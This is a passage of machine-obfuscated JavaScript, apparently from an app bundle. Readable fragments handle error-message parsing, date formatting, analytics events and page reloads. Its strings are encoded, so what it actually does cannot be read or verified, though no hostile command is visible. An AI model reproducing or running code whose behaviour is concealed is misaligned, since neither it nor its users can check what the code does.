di(F4-0x2d,F5-0x1b4,F8,F7-0x1d5,F7-0x4af);}FS[dV(-0x1214,0x3e6,'a[@[',0x927,-0xd13)+dp(-0x2b4,'Fgq3',0xa55,0xc10,-0xcb5)+dp(0x4a6,'VZyQ',0x1811,0x2dc0,0x25e1)+dV(-0x358,0x95,'f5)$',-0x200,-0xe4c)](FY[dy(0x2,'jV[H',0x153,0x176c,0x2df1)],FS),FS[dO(0xd26,0xe56,0x7cb,0xe06,']hR]')+dy(0x3bf,'9lHZ',0x4d6,0xe15,0x18d3)+'d'](Fs);};FY[di(-0x3fa,0x1768,'6d6F',0x60a,0x238)](FY,FJ,FY[dI(0x13a6,'pIBA',0x3e23,0x2ec8,0x29a0)],FY[di(0x198c,0x12b5,'Xjql',0x18ef,0x5dd)]),FY[di(0x18ba,0x3473,'N69c',0x154f,0x1f8e)](FA,FT,FY[da(0x336a,0x21c2,'DbQT',0x2d57,0x3146)],'0'),FC[di(0x2b89,0x3121,'9lHZ',0xf1f,0x1b97)+da(0x2b0f,0x211c,'a[@[',0x1893,0x5f0)+dI(0x2835,'KLp!',0x2235,0x18f9,0x1293)+'r'](FY[dP('pkng',0xe84,0x140d,0xbf9,0x4c1)],FS);}else{var Fo=FC[di(0x26b4,0x3423,'b$JG',0x13e2,0x2248)+'Of']('\x0a');F7[di(0x1629,-0x87b,'0t5&',0x46a,0xd5c)](-(0x557*-0x1+-0x3*0x49d+-0x132f*-0x1),Fo)&&(FJ+=FC[di(0x11d8,0x1bb6,'RZXB',0x1808,0xd0c)](Fo));}}FA=FA[da(0x1365,0x2b5b,'N7Mq',0x2016,0x17e5)],FL&&(FJ=F7[dP('n)fV',0x6f9,0x1613,0x632,0x537)](Z,FJ));}else FY[da(0x1679,0x16cb,'YU3h',0x2631,0x2ad1)](F6,FY[da(0x2138,0xaec,'BBX9',0x18cc,0x1c53)](F7,''));}return FJ;}else{var FS={};FS[dr(0x19e2,0x1e3b,0x251d,0x2fc3,'Xjql')]=FY[dP('pYT4',0x21fb,0x1d00,0x2704,0xf92)];var Fs=FS;if(FY[da(0x323b,0x2d4a,'Hu2u',0x1e0b,0xa87)](FJ),FA){var Fc=function(){function db(F4,F5,F6,F7,F8){return da(F4-0xb5,F5-0x78,F7,F5- -0x2e9,F8-0xfe);}function dG(F4,F5,F6,F7,F8){return dI(F4-0x15b,F4,F6-0x166,F7-0xe9,F8- -0x138);}function dB(F4,F5,F6,F7,F8){return dI(F4-0x179,F5,F6-0xa3,F7-0x1b9,F6- -0x66);}function dZ(F4,F5,F6,F7,F8){return di(F4-0x28,F5-0x5d,F5,F7-0x9a,F6-0x25c);}function dd(F4,F5,F6,F7,F8){return dr(F4-0xa7,F8- -0x4db,F6-0x1d3,F7-0x164,F5);}Fc[dB(0x19f9,'8]$q',0x1e46,0x1ccf,0x170c)+dd(0x16bb,'6d6F',0xa6d,0x267c,0x136a)+dG('*gCq',0x1e75,0x1d78,0x32b3,0x23f7)+dG('&djd',0x2e7d,0x16a3,0x37a7,0x24a0)](Fs[dG('Lw%v',0x1ab6,0x16f3,0x2e54,0x2e65)],Fc),FO[dZ(0x1910,'a[@[',0x3d9,0x1146,0x16a7)+dB(0x6c0,'KLp!',0x1a93,0x26b5,0x2e06)+'d'](Fy);};FY[dP('DbQT',0x1a28,0x1709,0xece,0x1c6a)](FW,Fh,FY[di(0x1a59,0x5ad,'&4%y',0x982,0xf98)],FY[dr(0x28a1,0x1a18,0x8b1,0x28d2,'Fgq3')]),FY[dP('vsz[',-0xe04,0x48b,0x1d06,0x8f1)](Fx,Fr,FY[dP('*gCq',0xe5f,0x2d0c,0x1dbf,0x20bc)],'0'),FV[dI(0x1475,'Lw%v',0x1302,0x1cc0,0xcb1)+di(0x1a95,0x3a3a,'&djd',0x2a25,0x22b5)+da(0x1761,0xf96,'KLp!',0x144d,0x1d31)+'r'](FY[di(0x15a1,0x1665,'KLp!',0x27df,0x2713)],Fc);}else Fq[di(0x3240,0x3a9b,'tE5c',0x1f9c,0x2bdb)+dP('DbQT',0x15b3,0x140c,0x34bd,0x2327)+'d'](FI);}}(F4);function ds(F4,F5,F6,F7,F8){return g7(F5- -0xe3,F5-0x86,F6-0x1d5,F8,F8-0x1db);}ft[du(0x96f,0x820,0x1ed7,'sNdb',0x1510)](-0x187b+0x1882+-0x4,FF);var Fm=function(Fg){function dD(F4,F5,F6,F7,F8){return dS(F6-0xa3,F8,F6-0x26,F7-0x1d2,F8-0xfe);}function dM(F4,F5,F6,F7,F8){return dc(F4-0x63,F5-0x103,F8-0xe2,F4,F8-0x1e2);}function dU(F4,F5,F6,F7,F8){return ds(F4-0x12d,F7-0x23d,F6-0xb6,F7-0x90,F8);}var FL={'DCkhs':function(FA,FT){function dK(F4,F5,F6,F7,F8){return F3(F4- -0x16c,F8);}return F7[dK(0x22e9,0x35d0,0x2709,0x3a37,'2m3#')](FA,FT);},'zQyeO':function(FA,FT){function dE(F4,F5,F6,F7,F8){return F3(F8-0x369,F4);}return F7[dE('WPt@',0x299e,0x26d5,0x1c84,0x32d9)](FA,FT);}};function dv(F4,F5,F6,F7,F8){return dC(F4-0xee,F4- -0x398,F6,F7-0xb5,F8-0x11e);}function dX(F4,F5,F6,F7,F8){return dc(F4-0xd6,F5-0x6b,F6-0x205,F4,F8-0x11c);}if(F7[dM('N7Mq',0x2eec,0x2a6a,0x1bf1,0x283b)](F7[dU(0xe91,0x10e9,0x2cdf,0x2044,'tE5c')],F7[dD(-0x6f1,0x189e,0x1db,0x192c,'4$wV')])){var FY=Fg[dU(0x132a,0x24ff,0x134d,0x1aff,'Ed#A')](/(?:Caused by:\s*)([^\n]+)/);if(FY)return FY[0x5*0x7cf+-0x35*-0xba+0xb14*-0x7];var FJ=Fg[dD(0x4a6,0x19e7,0x15a0,0x415,'N69c')](/^[^\n]+/);return FJ?FJ[0x216b*0x1+-0x3*-0x87+-0x140*0x1c]:'';}else{var FA=FF[dM('0CG%',0x1ea4,0x19d6,0x1261,0xa18)]();Fm&&FL[dX('9lHZ',0x345e,0x22dc,0x1715,0x38f9)](FL[dM('2m3#',0x1e94,0x23e9,0x23c4,0x2f30)](FA,FN),Fg)&&FL[dM('&W$t',0x371d,0x27a4,0x32e0,0x27b6)+dD(0x3682,0x1d0b,0x2772,0x14d8,'sNdb')+dv(0x19,-0xe6c,'Ed#A',-0x172,-0x1247)](),FY=FA;}}(FF);ft[dC(0x1f6e,0x1af5,'&djd',0x21e5,0x13d2)](0x84b+-0x119*0x1d+0x29*0x93,((F8={})[0x4c2+0x1c*-0xf8+-0xb3*-0x20]=new Date()[dS(0xc30,'4H1!',0x1332,0x2141,0xcd6)+ds(-0x4e,0x407,0x1aa,-0xece,'1bNh')+dS(0x2836,'XHeP',0x34d1,0x2a47,0x1b70)](F7[du(0x3546,0x16ab,0x2e06,'N7Mq',0x275f)],{'timeZone':F7[dC(0x1335,0x362,'Ed#A',0x1070,0xf82)],'timeZoneName':F7[dS(0x2980,'pYT4',0x1add,0x13c8,0x31a1)]}),F8[0x1553+-0x1fdc+0xa8d]=F7[dS(0x12e3,'Fgq3',0x165a,0x2474,0x2639)](null,F9=F4[ds(0x10cc,0x200d,0x11b9,0xa4a,'pkng')])||F7[dc(0x177e,0x310c,0x26bb,'evvD',0x2cf7)](void(-0x109f*0x1+0x2*0x568+0x5cf),F9)?void(-0x172*0xb+0x39f+0xc47):F9[dc(0x1baa,-0x54d,0xa61,'Hu2u',0x207d)+dS(0x1c7e,'9lHZ',0x2b0e,0x1441,0x24bf)](),F8[0x183a+-0x263a+-0x25*-0x61]=Fm,F8));function du(F4,F5,F6,F7,F8){return g8(F4-0x60,F5-0xd,F8- -0x160,F7,F8-0x15f);}var FN=F6?-0x154b+-0x1ec8+0x3415:-0x15f2+0x161a+-0x27;function dc(F4,F5,F6,F7,F8){return gF(F6-0x227,F5-0xa3,F6-0x101,F7,F8-0x92);}ft[du(0x1624,0xeec,0xd9c,'tE5c',0xb41)+'n'](FN,F5,function(){function dn(F4,F5,F6,F7,F8){return du(F4-0xc6,F5-0x192,F6-0xa2,F5,F4-0x186);}var Fg={'mbLyi':function(FJ,FA){function df(F4,F5,F6,F7,F8){return F3(F6- -0x3c1,F8);}return F7[df(0x1e3d,0x19c9,0x2264,0x10a1,'pIBA')](FJ,FA);}};function dj(F4,F5,F6,F7,F8){return dS(F6-0x1d8,F5,F6-0x10a,F7-0xc6,F8-0x19a);}function G1(F4,F5,F6,F7,F8){return ds(F4-0xe8,F7-0x4f9,F6-0x4b,F7-0x1b3,F4);}function dH(F4,F5,F6,F7,F8){return dC(F4-0x6d,F5-0xe7,F7,F7-0x124,F8-0x19);}function dl(F4,F5,F6,F7,F8){return dS(F8-0x30c,F7,F6-0x1b5,F7-0x35,F8-0x3e);}if(F7[dj(-0x1a,'XHeP',0x373,-0xfe,-0xe03)](F7[dH(0x1b59,0x2919,0x26e2,'4H1!',0x1a17)],F7[dH(0x42af,0x2d14,0x1747,'&W$t',0x2f34)])){var FA={'gxZMn':function(FC,Fo){function dQ(F4,F5,F6,F7,F8){return dl(F4-0x147,F5-0xa7,F6-0x49,F4,F5-0xea);}return F7[dQ(']hR]',0x27e4,0x2081,0x2b5c,0x3127)](FC,Fo);},'ZMwBk':function(FC,Fo){function dk(F4,F5,F6,F7,F8){return dH(F4-0x27,F7- -0x31a,F6-0xf8,F6,F8-0x17d);}return F7[dk(0x215,0x141,'XHeP',0x5e2,-0xe80)](FC,Fo);},'pxcoo':function(FC,Fo,FS){function dw(F4,F5,F6,F7,F8){return dl(F4-0x5b,F5-0x148,F6-0xe,F5,F7- -0x258);}return F7[dw(0x4dd,'oQ!o',0x23b,0x1d8,-0x35b)](FC,Fo,FS);},'xCAFw':F7[dH(0x24c1,0x229a,0x1992,'BBX9',0x33ac)],'bfBJw':function(FC,Fo,FS,Fs,Fc,Fu,FP,Fq){function G0(F4,F5,F6,F7,F8){return dj(F4-0xdb,F8,F7- -0x44c,F7-0xde,F8-0x100);}return F7[G0(0x276c,0x12bf,0x2726,0x1f37,'Ed#A')](FC,Fo,FS,Fs,Fc,Fu,FP,Fq);},'Cpxcx':F7[G1('&4%y',0x3703,0x1f67,0x2b24,0x3235)],'STDHm':F7[dl(0x3e7e,0x187e,0x3cbf,'jV[H',0x2d7f)],'bEgIu':F7[G1('4$wV',0x3a56,0x362b,0x2e05,0x1e85)],'gfQtd':F7[dH(0x13f0,0x1cb2,0x126d,'vsz[',0x783)]},FT=F7[G1('pYd$',0x2075,0x10eb,0x1bc9,0x948)](FF,Fm,F7[dl(0x1de0,0xe8f,0x9d6,'pYd$',0x1940)]);F7[dH(0x2fed,0x1dd3,0x316e,'vsz[',0xaac)](FN,FT,'id',F7[dH(0xcfa,0x112d,0xbcd,'pYT4',0x1107)][G1('a[@[',0x12b2,0x2f66,0x24d9,0x1d71)+'t'](Fg),'x1','0%','y1','0%','x2','0%','y2',F7[dl(0x1aef,0xeae,0x957,'jV[H',0xb11)]),(function(){for(var FP=[],Fq=0x1539+0x7f1*-0x3+-0x29a*-0x1;FA[G2(0x1f28,0x16ed,0x7c4,0x15cb,'vsz[')](Fq,arguments[G2(0x3980,0x2ab5,0x2850,0x3bca,']hR]')+'h']);Fq++)FP[Fq]=arguments[Fq];function G3(F4,F5,F6,F7,F8){return dl(F4-0x42,F5-0x106,F6-0x1d3,F6,F5- -0x2c6);}function G4(F4,F5,F6,F7,F8){return dl(F4-0x1f1,F5-0x190,F6-0x125,F5,F8- -0x446);}function G5(F4,F5,F6,F7,F8){return G1(F8,F5-0x16f,F6-0xa4,F4- -0x72,F8-0x151);}function G6(F4,F5,F6,F7,F8){return dH(F4-0xf2,F4- -0x12e,F6-0xc5,F7,F8-0xf7);}function G2(F4,F5,F6,F7,F8){return dn(F5- -0x438,F8,F6-0x9f,F7-0x1c0,F8-0x106);}for(var FI=-0x1*-0xd3d+0x165f+0x8e7*-0x4;FA[G2(0x1624,0x2841,0x1d88,0x3b99,'WPt@')](FI,FP[G5(0x1d29,0x9bb,0xf08,0x2f3e,'WPt@')+'h']);FI++){var Fa=FA[G5(0xaeb,0x1146,0xfbc,0x1306,'pYT4')](FT,FT,FA[G3(0x3519,0x24b7,'pkng',0xe04,0x21a7)]),FR=FP[FI];FA[G5(0x1380,0x5c,0xcc9,0x1845,'evvD')](FC,Fa,FA[G6(0x177e,0x234e,0xdb3,'b$JG',0x2522)],FR[0x1e1f+0x607*-0x1+0xc0c*-0x2],FA[G2(-0x3a7,0x3e0,-0x91d,0xec1,'a[@[')],FA[G2(0x1b0a,0x2d8c,0x35a8,0x356b,'pYd$')],FA[G3(0x23f5,0x117f,'DbQT',0x166c,0x2be)],FR[0x2e*0x1c+-0xb6a+0x663*0x1]);}}([0x20c0+0xf78+-0x3038,-0x1115+0x1*0x1e26+-0xd11],[0x1206+-0x3*-0xab5+-0x48f*0xb+0.2,-0x16b7+-0x1d39+-0x1*-0x33f1],[0x3ef*-0x7+0x1d*0x31+0x1*0x15fc+0.8,0x251e+-0xc9+-0x2454],[0xbe4+0x188b+-0x246e,0x277*-0xa+-0x23b*-0xe+-0x694]));}else{ft[dl(0x17bf,0x1de1,0x264d,']hR]',0x2614)+'n'](-0x3cc+-0x8*0x123+0xce4,{},function(){function G7(F4,F5,F6,F7,F8){return dj(F4-0xf2,F7,F6-0x21,F7-0x147,F8-0xbf);}function G9(F4,F5,F6,F7,F8){return G1(F8,F5-0x188,F6-0x1e7,F7- -0x41b,F8-0x1e2);}function GF(F4,F5,F6,F7,F8){return dj(F4-0xa,F5,F4-0x24b,F7-0x174,F8-0xd0);}function Gm(F4,F5,F6,F7,F8){return dn(F5- -0x609,F4,F6-0x13a,F7-0x161,F8-0x1a4);}function G8(F4,F5,F6,F7,F8){return dH(F4-0xa7,F4-0xe3,F6-0x48,F5,F8-0x32);}F7[G7(0x18f3,0x260,0x5f0,'oQ!o',0x14df)](F7[G8(0x280d,'Xjql',0x3416,0x29a0,0x3f57)],F7[G8(0x611,'jV[H',0xc51,0x1b1d,0xdd8)])?Fg[G8(0x2283,'8]$q',0x205e,0x1ec2,0x36c3)](-0xfc4*0x1+0x1146+-0x181,F8)&&F9&&FF['Y'](Fm):(ct[G8(0xe56,'f5)$',-0x5dd,-0x28d,0x1695)](-0xda3+0x1*-0xf0d+-0x36*-0x88,!(-0x1251+-0x1f*0xfb+0x3a*0xd7)),ct[G9(0x3d88,0x203e,0x216e,0x2845,'Hu2u')+'n'](0x2557+0x1*0x100a+-0x41b*0xd));});var FL=ft[dH(0x2535,0xe1a,0x20af,']hR]',0xb08)](0x158f*0x1+-0xc4c+-0x943);ct[dH(0x3815,0x2f77,0x2749,'2m3#',0x4192)](-0x3b3+-0x1176+0x1*0x1529,!(0x12b5*0x1+0x3*0x2f9+-0x1b9f));var FY=ct[dj(-0xb4,'DbQT',0xb99,0x1eb6,0xc88)](0x1178+0x6c0+-0x1838,FL);ct[dj(0x2081,'sNdb',0xd2f,0xc7f,0x3e9)+'n'](-0x194e+-0x1c97+0x35e9,FY);}});}function gt(F4){function GY(F4,F5,F6,F7,F8){return g7(F5-0x2fd,F5-0x174,F6-0xa,F7,F8-0x1c7);}function Gg(F4,F5,F6,F7,F8){return gF(F4-0x125,F5-0xad,F6-0xd6,F6,F8-0x8);}function GL(F4,F5,F6,F7,F8){return g8(F4-0xde,F5-0x17,F8-0x96,F4,F8-0x3d);}var F5={'swiaj':function(F6,F7){return F6===F7;},'zaaUl':GN(0x1c51,0x7ca,0x2a7,'&4%y',0xf63),'CGQUC':function(F6,F7){return F6(F7);}};function GN(F4,F5,F6,F7,F8){return g8(F4-0x1,F5-0x1f3,F5- -0x1b7,F7,F8-0x75);}ct[GN(0x21b7,0x2a47,0x3946,'Hu2u',0x1406)+'n'](-0x524*-0x6+-0xc30+-0x12a8,F5[Gg(0x18c0,0x2d89,'WPt@',0x69f,0x1ec6)](J,-0x5*0x224+-0x1*0x1ee5+-0x2999*-0x1),F4,[{'label':F5[GY(0x1744,0x18db,0x7f0,'sNdb',0xd39)](J,0x92d*-0x1+0x1*-0x9e7+0xb5*0x1b),'onclick':function(){function Go(F4,F5,F6,F7,F8){return GN(F4-0x1f3,F6-0x21e,F6-0x1e9,F7,F8-0xa);}function GA(F4,F5,F6,F7,F8){return GL(F5,F5-0x3b,F6-0x25,F7-0x32,F7- -0x5b9);}function GT(F4,F5,F6,F7,F8){return GL(F7,F5-0x4,F6-0x37,F7-0x10c,F8- -0x345);}function GJ(F4,F5,F6,F7,F8){return GN(F4-0x1bf,F8- -0x29f,F6-0x63,F5,F8-0x89);}function GC(F4,F5,F6,F7,F8){return GN(F4-0x10b,F5- -0x1bb,F6-0x7c,F8,F8-0xf0);}if(F5[GJ(0x1338,'6PKZ',0x604,-0x7be,0x63d)](F5[GJ(0x715,'N7Mq',0x1bcb,0x75f,0x66a)],F5[GA(0x222b,'WPt@',0x3b36,0x263e,0x1be1)]))location[GC(0xcf4,0x5ca,-0x1005,0x289,'jV[H')+'d']();else{var F6={};F6[GJ(0x17e5,'tE5c',0x1154,-0xff4,0x477)]=FA,F6[Go(0x182c,0x2296,0x11c5,'6PKZ',0x1c96)+GC(0x2984,0x2e0d,0x2c3a,0x21d9,'&djd')]=!(-0x2457+-0x15ac+0x3a03),F6[GJ(0x2ab3,'hIwn',0x2817,0x25c4,0x1773)+GA(0x145c,'9lHZ',0x16e8,0x2bda,0x23bc)+'le']=!(-0x1*0x1a30+-0x1bb*0x8+0x2808);var F7={};F7[GJ(0x21ce,'6PKZ',0x2bd9,0xff3,0x1fef)+GA(0x2432,'*gCq',0x4cd,0xdfc,0x17f)+'r']=F6,(Fm[Go(0x1c74,0x218b,0x2cee,'&djd',0x2f99)+GT(0x2d98,0xf8b,0xf3e,'6PKZ',0x1c0c)+GJ(0xba1,'0CG%',0x134d,0x186a,0x158d)](FN,Fg),FL[GC(0x1d7b,0xe92,0x4b2,-0x4d2,'a[@[')+GA(0x1cc2,'6PKZ',0x1701,0xb53,-0x46a)]=FY[GC(0x1819,0x1403,0x14f3,0x19ef,']hR]')+'e'](FJ[GJ(0x1ad8,'0CG%',0x83f,0x16fd,0x1953)+GA(0x3370,'*gCq',0xaa7,0x2048,0x265a)],F7));}}}]);}function bt(F4){function GS(F4,F5,F6,F7,F8){return gm(F4-0x188,F5-0x134,F4,F7-0xc2,F5-0x27c);}var F5={'llzhV':function(Fg,FL){return Fg+FL;},'WSUHc':GS('&4%y',0x598,0x1489,0xaf4,0x6cf)+GS('vsz[',0x19be,0x1598,0x118c,0x2ccc)+Gc(0x28e2,'n)fV',0xd0d,0x15b8,0x2601)+Gs(0x2e6f,'a[@[',0x359f,0x2116,0x255b)+GS('Fgq3',0x5f2,-0x10bb,0x15f8,0x1345)+':\x20','AVABi':GP('1bNh',0x168a,0x1299,0x2337,0xa02)+GS('*gCq',0xfb4,0x1a2f,0x1f9e,0x1b60),'zMeAY':GP('Fgq3',0x1fd5,0x2820,0x1f9e,0x850)+Gu(0x2181,0x48c,'2m3#',0x1770,0x2909)+GS('sNdb',0x2239,0x2c89,0x3116,0xbd0),'SeqRy':function(Fg,FL,FY,FJ){return Fg(FL,FY,FJ);},'RRIkl':Gc(0x141a,'sNdb',0xc84,0x2e3,0x301),'Ukcjw':GS('Xjql',0x302a,0x2a3e,0x287f,0x237c),'SAyVt':GS('n)fV',0x6fb,-0x72,-0xb5,0x114b)+Gc(0x2633,'83V[',0x2953,0x1ebf,0x16f3)};function Gc(F4,F5,F6,F7,F8){return g8(F4-0x191,F5-0xbb,F7- -0x438,F5,F8-0x1d4);}function GP(F4,F5,F6,F7,F8){return g8(F4-0x156,F5-0x108,F5- -0x443,F4,F8-0xa0);}var F6=F4['S'],F7=F4['F'],F8=F4['N'],F9=F8[Gu(0x128d,0x9f0,'pIBA',0x16a8,0x17ac)],FF=F8[GS('N7Mq',0x2268,0x192e,0x3484,0x218f)+'ge'],Fm=F6[Gc(0x23cd,'&4%y',0x24f2,0x17fc,0x415)]('?')[-0x10a*-0x2+0x2*-0xd7b+0x18e2],FN=''[GP('2m3#',0x2d37,0x23d4,0x253a,0x3b42)+'t'](F5[GS('KLp!',0x32f1,0x2b44,0x29b2,0x24ef)](F9,''),F5[Gc(0x1b81,'Qlk&',0x29a9,0x1f89,0x3400)])[GS('pYd$',0xa36,-0x9e4,0xacb,0x1a67)+'t'](Fm,F5[GS('pYT4',0x7b7,0x2c7,-0x63,0x19d9)])[GP('pYd$',0x5af,-0x2db,0x1847,0x1aca)+'t'](FF);function Gu(F4,F5,F6,F7,F8){return gm(F4-0x15e,F5-0x15d,F6,F7-0x12d,F7- -0xbc);}function Gs(F4,F5,F6,F7,F8){return g9(F4-0x7,F5-0x14d,F6-0xaf,F8-0x66,F5);}F7&&(FN+=F5[Gs(0x727,'9kC2',0x4c9,0x1240,0xb14)][GP('hIwn',0x10e6,0xf07,0x17a2,0x371)+'t'](F7)),F5[GP('XHeP',0x367,-0xe62,-0x4e0,-0x8f)](gtag,F5[Gc(0xf85,'8]$q',-0x4a3,0x378,0x1609)],F5[Gs(0x1516,'&W$t',0x2317,0x1884,0x1a81)],{'event_category':F5[GP('&djd',0xbd1,0xe77,0x2083,-0x89f)],'event_label':FN});}function yt(F4){function Ga(F4,F5,F6,F7,F8){return gF(F4-0x3b6,F5-0x24,F6-0x3d,F5,F8-0x74);}function Gi(F4,F5,F6,F7,F8){return g7(F7- -0x50,F5-0x43,F6-0x92,F4,F8-0x7d);}var F5={'BBTom':function(F9,FF){return F9+FF;},'yQXnd':function(F9,FF){return F9(FF);},'ASDbo':function(F9,FF){return F9!==FF;},'iVhyh':Gq(-0x1449,0x142,0x15a,'YU3h',-0x499),'vwYkF':Gq(-0x615,0xc7c,0x2284,'0t5&',-0x940)+GI(0x2980,'0CG%',0x1bf2,0x15d4,0x1c26),'byyFc':function(F9,FF){return F9!==FF;},'fUpel':GR(0x1ee5,0x35da,0x20f9,0x24a4,'9kC2'),'nGWPX':Gi('pkng',0x5e9,0x1374,0xfa1,0x26cf),'Hniel':Gi('GsOR',-0xf87,0xe86,0x14e,0x1293)+Gq(-0x5c,-0x2,-0x2,'hIwn',-0x18f),'EbHtM':Gi('KLp!',0x29fd,0x2fd9,0x234a,0x3436)+GR(-0x268,-0x2e1,0x1271,0xc1a,'hIwn'),'xZAyi':Gi('&djd',0x303d,0x35c4,0x2d67,0x2f7a)+GI(0x8d8,'0t5&',0x22fa,0x2a6f,0x19bb)+'rt','rEGcq':GR(0xe05,0x2185,0x1928,0x2ea5,'Ed#A')+GR(0x2b83,0x3346,0x1c58,0x7eb,'4H1!')+Gq(0x35b5,0x2831,0x1a15,'GsOR',0x382e),'uIqFY':GR(0xfe7,0x1815,0x1e87,0x2562,'6d6F')+Ga(0x277a,'Ed#A',0x1441,0x2eb5,0x264f),'ZiVap':function(F9,FF){return F9<FF;},'UqqAP':function(F9,FF){return F9==FF;},'QkVJa':Ga(0x1e89,']hR]',0x19d1,0x2e67,0xb1e)+GR(0x2599,0xfba,0x1735,0xf0c,'RZXB'),'JNNlY':function(F9,FF){return F9===FF;},'NFZHk':Ga(0x2c79,'tE5c',0x370a,0x38e4,0x3331),'GRvlE':Ga(0x27dc,'WPt@',0x2c85,0x3803,0x38a4),'chZux':Ga(0x2706,'Xjql',0x14ba,0x3337,0x253f),'vqNIC':Gi('pYT4',0x1297,0x2abf,0x1d02,0x2c11)+Gi(']hR]',0xe8f,0x17c6,0x5e7,0xf36)+Gi('6d6F',0x1a37,0x15d9,0x2366,0x3098)+Gq(0x38a7,0x23d8,0x25e7,'YU3h',0x14fc),'rFRJk':function(F9,FF){return F9!==FF;},'EWMOe':GI(0x16c,'vsz[',-0xa0d,-0xa52,0x77b),'AdxPT':Gi('KLp!',0x1497,0x316a,0x1f4e,0x328a),'jrMRA':function(F9){return F9();}};function GR(F4,F5,F6,F7,F8){return g9(F4-0x18d,F5-0x177,F6-0x192,F6-0x1b6,F8);}function Gq(F4,F5,F6,F7,F8){return g9(F4-0x12b,F5-0x1f,F6-0xde,F5- -0x27,F7);}function GI(F4,F5,F6,F7,F8){return gF(F8-0x2cc,F5-0x1da,F6-0x78,F5,F8-0x109);}if(F5[Gq(0xc44,-0x75,0xab1,'6PKZ',-0x133)](F5[Gi('RZXB',0x24d0,0x2423,0x1b7d,0x8f0)],typeof shell)){if(F5[Gq(0x6be,0x1cd0,0xc6a,'Hu2u',0x1790)](F5[Gi('vsz[',0x107f,-0x11d,0x12e,0x13c8)],F5[Ga(0x62d,'Hu2u',0x5e0,-0xa80,-0x4ad)])){var F9=FF[GR(0x23c,-0xe09,0x505,0x6db,'pkng')+Gq(0x1577,0x811,-0x864,'GsOR',0x16a1)](0x961*0x3+-0x11d*0x1b+0x1ec,Fm),FF=FN[Gi('Ed#A',0xce6,0x1dee,0xd44,0x1a30)+Gq(0x1804,0x2b1d,0x3658,'a[@[',0x4197)](F5[GI(0x2ca2,'Hu2u',0x128e,0x23ab,0x2844)](Fg,-0x1432+-0x1941+0x2d74));FL[F9]=F5[GR(0x4577,0x37d6,0x2df9,0x2ded,'tE5c')](FY,FF);}else{var F6=''[GR(0x2f52,0x1b44,0x19b3,0x16e0,'yJvo')+'t'](F5[Ga(0x24cd,'6d6F',0xe11,0x1506,0x3650)](J,0x14b0*-0x1+0x877+-0xc3a*-0x1),'\x20(')[Ga(0x3bb,'1bNh',0xa8b,0x10c8,-0x1b4)+'t'](F5[GI(0x36bb,'BBX9',0x26fd,0x114e,0x2473)],')'),F7=new Ze(F5[GI(0x3e61,'Ed#A',0x17ad,0x1315,0x2879)],{'code':F5[Gq(0x222b,0xe35,0xecc,'1bNh',0x1311)],'source':F4['G']||F4['S']});F5[Ga(0x1f41,'Fgq3',0x2fcd,0x1fc7,0x1b87)](gt,F6),F5[GI(0xac7,'Ed#A',-0x41e,0x1572,0x10fd)](mt,F7);}}else{if(F5[Ga(0x1be7,'DbQT',0x2c78,0x1d4d,0x2d8a)](F5[GR(0x317c,0x1211,0x250a,0x1684,'&djd')],F5[Gi('Fgq3',0xb43,0x174a,0x699,0xae8)])){var F8=function(){function Gr(F4,F5,F6,F7,F8){return GI(F4-0xb,F5,F6-0x6c,F7-0x16d,F4-0x1da);}function Gh(F4,F5,F6,F7,F8){return Gq(F4-0x1e7,F4-0x350,F6-0xf1,F8,F8-0x9c);}var F9={};F9[GW(0x17f7,0x2a0c,0x26e8,0x36a0,'4H1!')]=F5[Gh(0x1b8,0x435,0x1071,0x58b,'N69c')];function GV(F4,F5,F6,F7,F8){return GI(F4-0x11c,F7,F6-0x101,F7-0x1bd,F6- -0x6a);}function GW(F4,F5,F6,F7,F8){return GR(F4-0x24,F5-0xf4,F5-0x2e3,F7-0x90,F8);}var FF=F9;function Gx(F4,F5,F6,F7,F8){return GR(F4-0x1d8,F5-0x139,F5-0x22d,F7-0x70,F4);}if(F5[GW(0x1a06,0x1e0c,0x1619,0x28d6,'DbQT')](F5[Gr(0x28d1,'n)fV',0x37cf,0x310a,0x2f50)],F5[Gr(0x28b1,'0t5&',0x251d,0x3934,0x3567)])){ct[GV(0x2223,0x2c8e,0x1d2b,'oQ!o',0x965)+'n'](-0x90+0xb3*0x1c+0x1302*-0x1);var Fm={};Fm[GW(0xd0f,0x11d3,0x1d7d,0xcae,'4$wV')+Gx('4H1!',0x246,0xa1a,-0x11bb,0x15ac)+Gr(0x1759,'VZyQ',0x2bec,0x220d,0xf61)]=ct,Fm[GV(0xbba,0x2049,0xa48,'Fgq3',0x1d70)+Gh(0x2070,0x198f,0xbe7,0x158e,'Hu2u')+'t']=ft,Fm[Gx('pkng',0xcc0,0x110b,-0x628,0x159)+Gr(0x2164,'evvD',0x1959,0x2aa3,0xa8d)+GV(0x414d,0x2632,0x2b99,'*gCq',0x247f)]=ht;var FN=Fm,Fg={};Fg[GV(0x15d9,0x3e2e,0x2b19,'4H1!',0x2a0d)+Gx('Qlk&',0x2358,0x2a3f,0x32c1,0x26f0)]=Qe,Fg[GW(0x24bf,0x310b,0x44b2,0x32a6,'Lw%v')+'ir']=Xe,Fg[Gx('1bNh',0x819,0x17ae,0xb6f,0xc74)+Gr(0x30ba,'a[@[',0x409f,0x24da,0x4804)]=o,Fg[Gh(0x2fc0,0x42b1,0x1d3f,0x41a7,'6PKZ')+Gh(0x1e25,0xb7c,0x2bc2,0x2d63,'VZyQ')]=i,Fg[Gh(0x841,0x1719,0x13eb,0x1df6,']hR]')+'ns']=a,Fg[GV(0x1431,0x114c,0x2085,'4$wV',0x10ef)+GW(0x1104,0x2279,0x23c3,0x21ce,'&djd')+'ts']=s,Fg[Gr(0x2083,'pYd$',0x19b8,0x10b5,0x21f1)+GW(0x31b0,0x1ffd,0x2ade,0xe71,'n)fV')+Gr(0x24dd,'Ed#A',0xf96,0x12a4,0x22de)+'ey']=l,Fg[GW(0x1a03,0xa23,0x1d46,0x1494,'n)fV')+Gr(0x2442,'8]$q',0x396b,0x18b4,0x3aaf)+GW(-0x98f,0x699,0xbda,-0x506,'&djd')+Gr(0xe3c,'YU3h',0x98b,0x1a47,-0x4d0)]=c,Fg[GV(0x7aa,0xa4f,0x1f06,'8]$q',0xb1e)+Gr(0x2c4a,'Xjql',0x3aa1,0x301f,0x1509)]=u,Fg[GW(0x21e5,0x2834,0x3b6b,0x1952,'yJvo')+Gx('pYd$',0x2dd,-0x37f,0x111f,0x1625)]=d,Fg[Gh(0xf85,0x115,0x15,0x1021,'4H1!')+Gh(0x586,0x5b2,0xf16,-0x958,'WPt@')+Gx('&W$t',0x2e53,0x419e,0x3016,0x1bf2)+'io']=f,Fg[GV(0x1e61,0x331d,0x23d9,'4H1!',0xe3e)+GV(0x29f8,0x3449,